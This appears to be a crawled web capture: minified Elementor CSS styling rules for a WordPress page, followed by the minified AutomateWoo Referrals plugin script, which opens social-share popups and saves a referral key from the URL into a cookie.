.elementor-element.elementor-element-060bd39{text-align:center;font-size:14px;line-height:1.5em;}.elementor-9715 .elementor-element.elementor-element-9ae7449 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:20px 0px 0px 0px;border-width:1px 1px 1px 1px;}.elementor-9715 .elementor-element.elementor-element-9ae7449{text-align:center;font-size:14px;line-height:1.5em;}.elementor-9715 .elementor-element.elementor-element-304bb72 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-8dc6b33 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-8dc6b33 .elementor-heading-title{font-size:18px;line-height:1.3em;}.elementor-9715 .elementor-element.elementor-element-a49542d{--grid-column-gap:7px;--grid-row-gap:6px;}.elementor-9715 .elementor-element.elementor-element-92cb5c9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-c282961 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-539cb6c{width:var( --container-widget-width, 337.996px );max-width:337.996px;--container-widget-width:337.996px;--container-widget-flex-grow:0;align-self:flex-end;text-align:center;}.elementor-9715 .elementor-element.elementor-element-539cb6c img{max-width:84%;}.elementor-9715 .elementor-element.elementor-element-e418cb4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-e418cb4{text-align:center;}.elementor-9715 .elementor-element.elementor-element-e418cb4 .elementor-heading-title{font-size:12px;}.elementor-9715 .elementor-element.elementor-element-54b32bd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-54b32bd{text-align:center;}.elementor-9715 .elementor-element.elementor-element-5b5aa75 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-5b5aa75 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9715 .elementor-element.elementor-element-5b5aa75 .elementor-icon-list-item > a{font-size:9px;}.elementor-9715 .elementor-element.elementor-element-07b53b7{text-align:center;}.elementor-9715 .elementor-element.elementor-element-29f89dd > .elementor-widget-container{margin:-10px 0px 15px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-29f89dd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9715 .elementor-element.elementor-element-29f89dd .elementor-icon-list-item > a{font-size:9px;}.elementor-9715 .elementor-element.elementor-element-bc45172 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-bc45172{text-align:center;}.elementor-9715 .elementor-element.elementor-element-bc45172 .elementor-heading-title{font-size:18px;line-height:1.3em;}.elementor-9715 .elementor-element.elementor-element-23f6d3b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-23f6d3b{text-align:center;}.elementor-9715 .elementor-element.elementor-element-23f6d3b .elementor-heading-title{font-size:12px;}.elementor-9715 .elementor-element.elementor-element-36e35b7 > .elementor-widget-container{--e-transform-scale:1;margin:0px 10px -24px 10px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-d867747 .elementor-widget-container{text-align:center;}.elementor-9715 .elementor-element.elementor-element-d867747{--icon-size:17px;--grid-column-gap:8px;--grid-row-gap:6px;}.elementor-9715 .elementor-element.elementor-element-9e1628c{width:var( --container-widget-width, 320.996px );max-width:320.996px;--container-widget-width:320.996px;--container-widget-flex-grow:0;text-align:center;}.elementor-9715 .elementor-element.elementor-element-9e1628c img{width:60%;}.elementor-9715 .elementor-element.elementor-element-57d6221 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-8b614d3{margin-top:0px;margin-bottom:0px;}.elementor-9715 .elementor-element.elementor-element-b4a5440 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9715 .elementor-element.elementor-element-3a55720{width:var( --container-widget-width, 337.996px );max-width:337.996px;--container-widget-width:337.996px;--container-widget-flex-grow:0;align-self:flex-end;text-align:center;}.elementor-9715 .elementor-element.elementor-element-3a55720 img{max-width:84%;}.elementor-9715 .elementor-element.elementor-element-f886bce > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-f886bce{text-align:center;}.elementor-9715 .elementor-element.elementor-element-f886bce .elementor-heading-title{font-size:12px;}.elementor-9715 .elementor-element.elementor-element-64befd4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-64befd4{text-align:center;}.elementor-9715 .elementor-element.elementor-element-8a55662 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-8a55662 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9715 .elementor-element.elementor-element-8a55662 .elementor-icon-list-item > a{font-size:9px;}.elementor-9715 .elementor-element.elementor-element-c162765{text-align:center;}.elementor-9715 .elementor-element.elementor-element-336bfef > .elementor-widget-container{margin:-10px 0px 15px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-336bfef .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9715 .elementor-element.elementor-element-336bfef .elementor-icon-list-item > a{font-size:9px;}.elementor-9715 .elementor-element.elementor-element-9fb6f6d > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-9fb6f6d{text-align:center;}.elementor-9715 .elementor-element.elementor-element-9fb6f6d .elementor-heading-title{font-size:18px;line-height:1.3em;}.elementor-9715 .elementor-element.elementor-element-8aa8d44 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-8aa8d44{text-align:center;}.elementor-9715 .elementor-element.elementor-element-8aa8d44 .elementor-heading-title{font-size:12px;}.elementor-9715 .elementor-element.elementor-element-0c108e4 .elementor-widget-container{text-align:center;}.elementor-9715 .elementor-element.elementor-element-0c108e4{--icon-size:17px;--grid-column-gap:8px;--grid-row-gap:6px;}.elementor-9715 .elementor-element.elementor-element-0ab5894{width:var( --container-widget-width, 320.996px );max-width:320.996px;--container-widget-width:320.996px;--container-widget-flex-grow:0;text-align:center;}.elementor-9715 .elementor-element.elementor-element-0ab5894 img{width:60%;}.elementor-9715 .elementor-element.elementor-element-836e7f0 > .elementor-widget-container{margin:0px 0px -23px 0px;}.elementor-9715 .elementor-element.elementor-element-1882e70 > .elementor-element-populated{margin:0px 0px -13px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9715 .elementor-element.elementor-element-77d7baf{text-align:center;}.elementor-9715 .elementor-element.elementor-element-89ae47c > .elementor-element-populated{margin:0px 0px -14px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9715 .elementor-element.elementor-element-4976bee{width:50%;}.elementor-9715 .elementor-element.elementor-element-76f1f36{width:50%;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://runningmad.co.uk/wp-content/plugins/automatewoo-referrals/assets/js/min/automatewoo-referrals.min.js?ver=2.8.0
body_size: 248
content:
jQuery(document).ready((function(e){const o=automatewooReferralsLocalizeScript;if(e("a.js-automatewoo-open-share-box").on("click",(function(o){var t;o.preventDefault(),t=e(this).attr("href"),window.open(t,"automatewoo_social_share","titlebar=no,toolbar=no,height=300,width=550,resizable=yes,status=no")})),o.is_link_based){const e=function(){const e=[],o=window.location.href.slice(window.location.href.indexOf("?")+1).split("&");for(let t=0;t<o.length;t++){const i=o[t].split("=");e.push(i[0]);const n=void 0===i[1]?0:1,a=i[n].indexOf("#");i[n]=i[n].substring(0,-1!==a?a:i[n].length),e[i[0]]=i[n]}return e}()[o.link_param];void 0!==e&&Cookies.set("aw_referral_key",e,{expires:parseInt(o.cookie_expires,10),path:"/"})}}));
//# sourceMappingURL=automatewoo-referrals.min.js.map